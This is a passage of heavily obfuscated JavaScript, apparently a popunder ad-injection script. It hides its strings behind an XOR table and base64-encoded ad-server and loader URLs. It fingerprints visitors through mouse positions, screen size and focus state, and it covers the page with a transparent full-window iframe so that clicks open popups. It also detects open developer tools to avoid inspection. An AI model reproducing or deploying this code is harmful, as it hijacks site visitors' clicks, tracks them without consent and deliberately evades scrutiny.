71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return 